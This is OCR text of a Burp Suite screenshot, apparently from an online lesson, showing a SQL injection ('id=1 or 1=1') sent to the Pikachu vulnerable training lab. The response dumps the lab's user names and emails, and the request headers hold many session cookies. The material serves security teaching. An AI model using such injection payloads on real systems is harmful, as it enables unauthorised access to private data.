 万能密码登
腾讯会议
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.88
00:59:27
请求
Raw 参数 头 Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.88.161:91/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
Cookie: Newasp%5Fnet=onlineid=192168881;
Mwcn_2132_auth=8a7b8y8o9FoA3M2bhikghglfdwbhsn223EdCIXL4EFI8FOnI9Wv6JcDGq
qOCbp4CZkdTX7nSwfhM4A93BJWL;
Mwcn_2132_ulastactivity=833eQHjB76BKtZLAb3nVx0a3PReWbzRs6ij6DREViK96lhMMYr
k5; Mwcn_2132_smile=1D1; Mwcn_2132_home_diymode=1;
ASPSESSIONIDQCRRDQBS=CLPNFKDBNOPCMNAAHLMKOGLN;
ASPSESSIONIDCQBCATCB=HNJNIKFAENMOJPODODDDAOFN;
ASPSESSIONIDCSCABSCA=CMLFKEGAOEOJDCGJHJCIJJNA;
ASPSESSIONIDAQBAASDA=CLNFGHGADONLOIELGJHJIKIE;
ASPSESSIONIDSAQSTQCQ=MECPFALBEHDBDBMJKMEKIJFA;
ASPSESSIONIDSCQSTQDQ=LNNNHJLBMGMEOPGIGCAPEAON;
ADMINCONSOLESESSION=1BqA7fahqU9e27URhVdcQIE9kVUWMtohTP6TR1g5BoJ-Gura
p4rN!381962696;
JSESSIONID=gFqA8XAILoaohy_FPzOg06ISgAgKvdz0yRQjRQgd72L2xU17Gf1O!381962696
; ASPSESSIONIDQCQBSBTB=MPGNHHIDGBKDPHNCAJEKGCKF;
PHPSESSID=4143507746f5d3c1945f7892a549581a;
ASPSESSIONIDQCASTQQT=FJHJIHDCLJNOPMONMFKEKJDP;
ASPSESSIONIDCACAAAQD=PDOLDINCCOAGMGAMEBPKPDJD
Connection: close
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
hello,xx
your email is: 568311803@qq.com
35,030 bytes | 2,406 millis
正在讲话: 老周;
英
Pikac
系统介绍
暴力破解
Cross-Site Sc
CSRF
SQL-Inject
概述
数字型注入
字符型注入
搜索型注入
xx型注入
"insert/up
"delete"注
说点什么...
"http head
盲注(base
盲注(base
英